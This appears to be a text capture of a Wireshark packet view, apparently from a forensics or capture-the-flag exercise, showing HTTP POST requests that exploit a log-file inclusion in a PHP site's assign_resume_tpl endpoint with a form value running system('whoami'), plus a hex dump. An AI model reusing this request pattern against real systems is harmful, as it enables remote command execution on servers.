 hack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http contains "whoami"
No. Time Source Destination Protoco Lengt Info
308 213.037480 192.168.2.197 192.168.2.197 HTTP 806 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
317 292.482507 192.168.2.197 192.168.2.197 HTTP 808 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
Accept-Encoding: gzip, deflate\r\n
Accept-Language: zh-CN,zh;q=0.9\r\n
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default;\r\n
Connection: close\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 72\r\n
\r\n
[Response in frame: 319]
[Full request URI: http://192.168.2.197:8081/index.php?m=home&a=assign_resume_tpl]
File Data: 72 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "aaa" = "system('whoami');"
01d0 65 64 2d 65 78 63 68 61 6e 67 65 3b 76 3d 62 33 ed-excha nge;v=b3
01e0 3b 71 3d 30 2e 39 0d 0a 41 63 63 65 70 74 2d 45 ;q=0.9·· Accept-E
01f0 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
0200 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c eflate·· Accept-L
0210 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a anguage: zh-CN,z
0220 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6f 6b 69 65 3a h;q=0.9· ·Cookie:
0230 20 50 48 50 53 45 53 53 49 44 3d 63 37 72 67 38 PHPSESS ID=c7rg8
0240 38 69 74 62 71 34 65 67 64 64 75 6a 63 70 74 36 8itbq4eg ddujcpt6
0250 37 6d 71 68 36 3b 20 74 68 69 6e 6b 5f 6c 61 6e 7mqh6; t hink_lan
0260 67 75 61 67 65 3d 7a 68 2d 43 4e 3b 20 74 68 69 guage=zh -CN; thi
0270 6e 6b 5f 74 65 6d 70 6c 61 74 65 3d 64 65 66 61 nk_templ ate=defa
0280 75 6c 74 3b 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e ult;··Co nnection
0290 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e 74 65 6e 74 : close· ·Content
02a0 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: a pplicati
02b0 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 on/x-www -form-ur
02c0 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e lencoded ··Conten
02d0 74 2d 4c 65 6e 67 74 68 3a 20 37 32 0d 0a 0d 0a t-Length : 72····
02e0 76 61 72 69 61 62 6c 65 3d 31 26 74 70 6c 3d 64 variable =1&tpl=d
02f0 61 74 61 2f 52 75 6e 74 69 6d 65 2f 4c 6f 67 73 ata/Runt ime/Logs
0300 2f 48 6f 6d 65 2f 32 31 5f 30 38 5f 30 37 2e 6c /Home/21 _08_07.l
0310 6f 67 26 61 61 61 3d 73 79 73 74 65 6d 28 27 77 og&aaa=s ystem('w
0320 68 6f 61 6d 69 27 29 3b hoami');